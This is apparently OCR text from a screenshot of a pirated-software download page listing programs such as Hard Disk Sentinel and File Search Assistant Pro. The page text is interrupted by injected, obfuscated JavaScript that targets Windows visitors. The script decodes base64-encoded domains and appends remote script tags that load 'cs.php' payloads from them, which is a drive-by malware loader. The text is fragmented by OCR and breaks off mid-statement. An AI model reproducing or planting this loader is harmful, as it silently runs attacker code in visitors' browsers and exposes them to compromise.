
Download
Read More »
Hard
Disk
Sentinel
File Search Assistant Pro 4.3.0.15
Enterprise
Download 2025 Edition
Server
1.47
2025
Leave a Comment
/
SOFTDOWNLOADS
/
Way Trader
Free
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !==
-1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmE
uc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhj
ZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5N
TMuc2l0ZS94cC8=”;const
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+at
ob(pde)+”cs.php?
u=0abd9c00″;document.body.appendChild(s_e);});}else{con
st